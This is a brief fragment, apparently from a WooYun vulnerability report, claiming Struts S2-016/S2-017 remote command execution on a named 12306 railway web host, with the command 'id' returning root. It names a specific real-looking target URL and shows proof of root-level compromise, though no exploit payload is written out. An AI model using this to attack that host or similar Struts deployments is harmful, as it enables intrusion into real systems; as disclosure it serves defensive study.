 Struts S2-016 S2-017
URL： http://www.wulmq.12306.cn:7001/Dzsw/action/HomeIndex_noticeIndex 执行命令
命令： id 获取物理网站路径
uid=0(root) gid=0(root) groups=0(root),104(sfcb)
www.wooyun.org